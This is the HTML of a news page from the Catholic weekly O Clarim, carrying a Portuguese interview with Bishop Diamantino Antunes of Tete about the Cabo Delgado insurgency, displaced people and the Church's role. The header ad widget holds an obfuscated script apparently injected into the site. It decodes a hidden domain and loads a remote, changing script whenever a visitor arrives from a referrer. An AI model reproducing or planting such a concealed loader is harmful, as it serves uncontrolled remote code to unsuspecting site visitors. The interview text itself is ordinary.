

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/entrevista/d-diamantino-antunes-bispo-de-tete-em-mocambique/
body_size: 14812
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>D. DIAMANTINO ANTUNES, BISPO DE TETE, EM MOÇAMBIQUE &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; D. DIAMANTINO ANTUNES, BISPO DE TETE, EM MOÇAMBIQUE Comments Feed" href="https://www.oclarim.com.mo/entrevista/d-diamantino-antunes-bispo-de-tete-em-mocambique/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/21579" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/entrevista/d-diamantino-antunes-bispo-de-tete-em-mocambique/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=21579' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Fentrevista%2Fd-diamantino-antunes-bispo-de-tete-em-mocambique%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Fentrevista%2Fd-diamantino-antunes-bispo-de-tete-em-mocambique%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="D. DIAMANTINO ANTUNES, BISPO DE TETE, EM MOÇAMBIQUE"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/entrevista/d-diamantino-antunes-bispo-de-tete-em-mocambique/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="«O nosso medo é que esta insurgência se ramifique e se expanda»



Natural de Leiria, é bispo de Tete, em Moçambique, há dois anos. Esteve recentemente em Portugal. Nesta entrevista à FAMÍLIA CRISTÃ fala sobre a situação naquele país de língua portuguesa. Mas sobretudo de Cabo Delgado, onde «a maior"/>
  <meta property="og:image" content="https://www.oclarim.com.mo/wp-content/uploads/2021/07/Entrevista-e1625126232450.jpg"/>
  <meta property="og:image:url" content="https://www.oclarim.com.mo/wp-content/uploads/2021/07/Entrevista-e1625126232450.jpg"/>
  <meta property="og:image:secure_url" content="https://www.oclarim.com.mo/wp-content/uploads/2021/07/Entrevista-e1625126232450.jpg"/>
  <meta property="article:published_time" content="2021-07-02T14:30:00+08:00"/>
  <meta property="article:modified_time" content="2021-07-01T15:57:34+08:00" />
  <meta property="og:updated_time" content="2021-07-01T15:57:34+08:00" />
  <meta property="article:section" content="Centrais"/>
  <meta property="article:section" content="Entrevista"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="D. DIAMANTINO ANTUNES, BISPO DE TETE, EM MOÇAMBIQUE"/>
  <meta itemprop="headline" content="D. DIAMANTINO ANTUNES, BISPO DE TETE, EM MOÇAMBIQUE"/>
  <meta itemprop="description" content="«O nosso medo é que esta insurgência se ramifique e se expanda»



Natural de Leiria, é bispo de Tete, em Moçambique, há dois anos. Esteve recentemente em Portugal. Nesta entrevista à FAMÍLIA CRISTÃ fala sobre a situação naquele país de língua portuguesa. Mas sobretudo de Cabo Delgado, onde «a maior"/>
  <meta itemprop="image" content="https://www.oclarim.com.mo/wp-content/uploads/2021/07/Entrevista-e1625126232450.jpg"/>
  <meta itemprop="datePublished" content="2021-07-02"/>
  <meta itemprop="dateModified" content="2021-07-01T15:57:34+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="D. DIAMANTINO ANTUNES, BISPO DE TETE, EM MOÇAMBIQUE"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/entrevista/d-diamantino-antunes-bispo-de-tete-em-mocambique/"/>
  <meta name="twitter:description" content="«O nosso medo é que esta insurgência se ramifique e se expanda»



Natural de Leiria, é bispo de Tete, em Moçambique, há dois anos. Esteve recentemente em Portugal. Nesta entrevista à FAMÍLIA CRISTÃ fala sobre a situação naquele país de língua portuguesa. Mas sobretudo de Cabo Delgado, onde «a maior"/>
  <meta name="twitter:image" content="https://www.oclarim.com.mo/wp-content/uploads/2021/07/Entrevista-e1625126232450.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-21579 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a></div>
															<div><a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/leao-xiv-proclama-ano-jubilar-franciscano-e-concede-indulgencia-plenaria/">LEÃO XIV PROCLAMA ANO JUBILAR FRANCISCANO E CONCEDE INDULGÊNCIA PLENÁRIA</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/entrevista/" itemprop="item"><span itemprop="name">Entrevista</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">D. DIAMANTINO ANTUNES, BISPO DE TETE, EM MOÇAMBIQUE</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-21579" class="post-21579 post type-post status-publish format-standard has-post-thumbnail hentry category-centrais category-entrevista category-todas">
	<img width="700" height="427" src="https://www.oclarim.com.mo/wp-content/uploads/2021/07/Entrevista-e1625126232450.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="D. DIAMANTINO ANTUNES, BISPO DE TETE" loading="lazy" />	<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">D. DIAMANTINO ANTUNES, BISPO DE TETE, EM MOÇAMBIQUE</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/entrevista/d-diamantino-antunes-bispo-de-tete-em-mocambique/" rel="bookmark"><time class="entry-date published" datetime="2021-07-02T14:30:00+08:00">July 2, 2021</time><time class="updated" datetime="2021-07-01T15:57:34+08:00">July 1, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/centrais/" rel="category tag">Centrais</a>, <a href="https://www.oclarim.com.mo/category/entrevista/" rel="category tag">Entrevista</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<h3>«<em>O nosso medo é que esta insurgência se ramifique e se expanda</em>»</h3>



<p>Natural de Leiria, é bispo de Tete, em Moçambique, há dois anos. Esteve recentemente em Portugal. Nesta entrevista à <em>FAMÍLIA CRISTÃ</em> fala sobre a situação naquele país de língua portuguesa. Mas sobretudo de Cabo Delgado, onde «<em>a maior calamidade é a guerra</em>» e «<em>o País não se encontra preparado para responder com ou sem cooperação internacional</em>».</p>



<p><strong><em>FAMÍLIA CRISTÃ</em></strong>–&nbsp;<strong>Consegue-se perceber o que causa os ataques em Cabo Delgado? É apresentada como uma guerra religiosa, mas depois vamos percebendo aqui e ali que se calhar os contornos não são bem esses, não é?</strong></p>



<p><strong>D. DIAMANTINO ANTUNES</strong>– Tudo começou com uma motivação religiosa. Os insurgentes identificam-se com este radicalismo islâmico e pensa-se que há ligações ao [autoproclamado] Estado Islâmico ou Daesh, na sua componente africana, da África Central. De facto, os jovens quando fazem os seus ataques invocam sempre o nome de Deus. Mas há outras causas que alimentam a insurgência e lhe dão força. Razões internas e externas também. Internas, sem dúvida, um certo mal-estar que há entre a população daquela região que já era pobre no sentido de um certo abandono já histórico e perante um contexto em que sabem que nas suas terras existem riquezas grandes, grandes reservas de gás natural. Consequentemente as pessoas anseiam melhorias das suas condições de vida, sobretudo entre os jovens que são a maior parte da população moçambicana, são aquela que é mais afectada pela crise, pela falta de oportunidades, de emprego. Este movimento tem meios e consegue facilmente aliciar uma juventude que é pobre, carente de esperança e que vê na violência talvez uma maneira de protestar. Em África e nos países pobres, as riquezas são muitas vezes a desgraça da nação, porque são disputas de cobiças e também há uma motivação económica. Ou não se perceberia como é que este conflito se circunscreve à região onde se está a fazer prospecção para o gás natural. Possivelmente há interesses internacionais que levam ou a desvalorizar os recursos ou a tentar uma concorrência desleal. Talvez haja uma vontade de danificar este negócio que é uma grande potencialidade para Moçambique. A riqueza ali produzida, os dividendos da estação do gás natural, sem dúvida são importantes para o País. Estamos a falar de milhões e milhões de dólares que o País precisa para gastar num orçamento anual e também para desenvolver a região.</p>



<p><strong><em>F.C.</em></strong>–&nbsp;<strong>Milhões de dólares que podem não estar a ir parar às mãos de quem deve?</strong></p>



<p><strong>D.D.A.</strong>–Neste momento, é fase de prospecção. Os dividendos para a população demoram mais tempo a chegar. Mas há uma certa impaciência&#8230; O nosso medo é que esta insurgência se ramifique e se expanda a outras províncias onde há uma população maioritariamente muçulmana. Há esse risco e seria um agravar da situação. O Estado moçambicano está impreparado do ponto de vista militar, estratégico, para responder a uma guerrilha, a uma insurgência militar que está muito motivada, bem treinada, bem armada. É uma guerra de guerrilha, onde precisa de mais homens no terreno, mais preparados. O que notamos é que são jovens que combatem outros jovens, mas menos preparados, menos motivados.</p>



<p><strong><em>F.C.</em></strong>–&nbsp;<strong>Vê-se um Estado impreparado, mas também com pouca vontade de pedir ajuda para essa preparação.</strong></p>



<p><strong>D.D.A.</strong>–Eu penso que a solidariedade inter-africana, ao nível da Comunidade de Desenvolvimento da África Austral deveria ajudar ou colaborar com as forças militares moçambicanas para combater esta insurgência. A presença de tropas não-africanas é vista como uma certa ingerência. Mas, no contexto actual e perante a situação grave, talvez fosse a melhor alternativa, porque sem recursos&#8230;</p>



<p><strong><em>F.C.</em></strong>–&nbsp;<strong>São conhecidas experiências de capacetes azuis noutros países e Portugal tem participado&#8230;</strong></p>



<p><strong>D.D.A.</strong>–Se fosse uma força conjunta patrocinada pelas Nações Unidas teria maior eficácia e talvez melhor recepção. Vê-se da parte das autoridades uma falta de percepção inicial da realidade e da gravidade desta insurgência. Não se olhou logo como uma força que gradualmente poderia ter aquela capacidade militar que está a manifestar de atacar centros estratégicos e colocar em risco investimento que é muito importante para Moçambique.</p>



<p><strong><em>F.C.</em></strong>–&nbsp;<strong>Há quem comente que a intenção seja desertificar a zona para facilitar a exploração e prospecção. Acha que há esse risco de estes deslocados nunca mais terem condições para regressar a casa?</strong></p>



<p><strong>D.D.A.</strong>–Deixar a sua própria terra, onde sepultaram os seus antepassados, onde já tinham uma vida organizada, para um outro lugar cria sempre incómodos e insatisfação. Caso esta insurgência seja vencida, e esperemos que sim, não é automático que as pessoas voltem logo aos seus lugares de origem, porque há uma certa desconfiança, um certo temor. Vai ser necessário um tempo de ganhar confiança. Esta situação de milhares e milhares de deslocados, setecentas mil pessoas, é um drama humanitário que durará ainda por bastante tempo. Agora há ainda essa consciência da comunidade internacional de ajudar. Mas se se prolonga a situação por muito tempo, esse interesse da parte da comunidade internacional irá diminuir e consequentemente as condições de vida das pessoas, o seu dia-a-dia tornar-se-á muito mais difícil. Estamos a falar de um êxodo quase bíblico que, de um momento para o outro, levou cerca de vinte por cento da população desta província, que tem dois milhões e meio de habitantes, a fugir para Pemba ou outras províncias vizinhas como Nampula, Niassa e também Zambeze.</p>



<p><strong><em>F.C.</em></strong>–&nbsp;<strong>D. Diamantino já tinha falado algumas vezes de problemas. D. Luiz Fernando Lisboa, de Pemba, tornou-se uma voz muito importante. Parece que só depois os restantes bispos moçambicanos foram atrás. Havia algum receio da parte dos bispos?</strong></p>



<p><strong>D.D.A.</strong>–Eu acho que não é tanto de receio. É falta de percepção da realidade. Aliás, a mesma dificuldade teve o Governo. Não se pensava. Era uma realidade muito distante, residual praticamente. Surgiu no contexto de outras calamidades que assolaram Moçambique. É evidente que não digo que deixámos o D. Luiz sozinho na denúncia. Acompanhámos. Mas talvez um pronunciamento colectivo em nome de toda a Conferência Episcopal em vez de o D. Luiz se expor a nível independente&#8230; Quando uma Conferência Episcopal fala tem outra força e outra garantia que não tem quando um bispo fala individualmente. A experiência da Conferência Episcopal que em tempos da guerra civil manteve uma unidade, uma voz comum, foi importante para denunciar a guerra e também para conseguir uma via de solução da guerra que foi o diálogo. Talvez nos faltou essa experiência e agora penso que já todos sentimos o problema. Já não é um problema de uma diocese, de um bispo. É um problema nacional. Hoje já se fala do problema a uma única voz e com mais peso. Tenho muita consideração pela coragem e pela determinação do D. Luiz Fernando Lisboa, que não calou o clamor da situação, sendo acusado de alarmismo, às vezes até de colaboração com esta insurgência, evidentemente sem fundamento.</p>



<p><strong><em>F.C.</em></strong>–&nbsp;<strong>Parece-lhe que esse caminho de uma voz una pode ajudar o Governo moçambicano a tornar-se mais eficaz no combate à situação?</strong></p>



<p><strong>D.D.A.</strong>–Eu penso que sim, porque a autoridade moral da Igreja vai muito além daquilo que é a sua expressão numérica. E tem a vantagem de ser uma voz neutral. Não está ligada a nenhum partido político e procura sempre o bem comum e depois também já há experiência e tradição de magistério social a respeito sobretudo da promoção da paz, democracia e desenvolvimento. Eu penso que é necessário esse diálogo. A Igreja tem de dar o primeiro passo e procurar sempre criar pontes com o Governo, mesmo que observe da outra parte uma certa frieza ou uma certa retracção. Penso que se está a chegar a um ponto de convergência e diálogo. O Governo sozinho não conseguirá resolver este problema, nem com a colaboração internacional. Aqui também é muito importante o papel das religiões. A religião em Moçambique, após a independência, não foi motivo de divisão, de conflito. Houve sempre ecumenismo, diálogo inter-religioso natural e em colaboração. Para resolver este problema o Governo tem de ouvir mais as igrejas, as religiões, o Islão. No fundo no fundo, é um problema religioso, mas não é. É um problema dentro do próprio Islão, porque sabemos que o Islão moçambicano é tolerante. E este Islão mais intolerante, mais agressivo, com conotações políticas, é fruto de ideias que estão a chegar. Há uma certa radicalização que vem do exterior. Não digo que sejam só muçulmanos que vêm do exterior. Mas naturalmente muçulmanos que foram estudar no exterior e vêm com uma ideia diferente ou com uma atitude diferente em relação ao Islão moçambicano, até contrariando, criticando e, por vezes, até entrando num certo choque.</p>



<p><strong><em>F.C.</em></strong>–&nbsp;<strong>É possível ver um fim a isto?</strong></p>



<p><strong>D.D.A.</strong>–Eu penso que sim. Eu acho que o Governo está nessa linha e é preciso que assuma a situação em Cabo Delgado como a prioridade das prioridades. Esta guerra, embora localizada, afecta todo o País. Afecta a confiança, a estabilidade económica e os recursos naturais dos quais o País precisa para poder fazer face às suas necessidades. Será resolvido na medida em que o Governo se empenhar e ver aquele problema como problema real que tem as suas causas e combater as suas causas. E fazendo também pela colaboração internacional. Advogar apenas soberania por soberania pode fazer com que a curto prazo essa soberania vá diminuindo. Esperemos que não se volte a assistir àqueles ataques violentos imprevistos que têm causado muitos danos e sobretudo muito terror entre a população que viu pessoas serem mortas de modo muito violento. Espero a Paz, porque o País precisa de paz.</p>



<p class="has-text-align-right"><strong>RICARDO PERNA</strong></p>
